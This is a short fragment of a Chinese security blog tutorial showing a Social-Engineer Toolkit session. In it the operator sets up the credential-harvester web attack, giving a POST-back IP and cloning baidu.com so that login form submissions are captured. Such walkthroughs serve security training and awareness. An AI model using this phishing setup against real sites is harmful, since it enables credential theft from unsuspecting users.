 set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing:192.168.10.15
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.baidu.com
[*] Cloning the website: http://www.baidu.com
[*] This could take a little bit...
谢公子学安全
The best way to use this attack is if username and password form
https://blog.csdn.net/qq_36119192
fields are available. Regardless, this captures all POSTs on a website.